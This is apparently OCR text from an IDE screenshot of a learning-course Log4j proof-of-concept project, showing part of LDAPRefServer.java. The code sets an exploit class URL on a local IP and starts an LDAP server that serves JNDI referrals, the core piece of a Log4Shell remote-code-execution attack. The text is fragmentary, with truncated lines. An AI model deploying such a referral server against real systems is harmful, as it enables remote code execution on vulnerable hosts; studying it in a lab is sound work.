 LDAPRefServer.java
ne-log4j-poc [log4j] S:\learning_video\learning_player\msb_videos\03-渗
dea
c
main
java
jndi
log4j
Exploit
Exploit.class
LDAPRefServer
Log4J
resources
log4j.properties
log4j.xml
rget
om.xml
nal Libraries
ches and Consoles
4
17 public class LDAPRefServer {
22 * class地址 用#Exploit代替Exploit.class
23 */
24 private static final String EXPLOIT_CLASS_URL = "http://192.168.15.128:8089/#Exploit";
25
26 public static void main(String[] args) {
27 int port = 7912;
28
29 try {
30 InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_B
31 config.setListenerConfigs(new InMemoryListenerConfig(
32 listenerName: "listen",
33 InetAddress.getByName( host: "0.0.0.0"),
34 port,
35 ServerSocketFactory.getDefault(),
36 SocketFactory.getDefault(),
LDAPRefServer LDAPSeriServer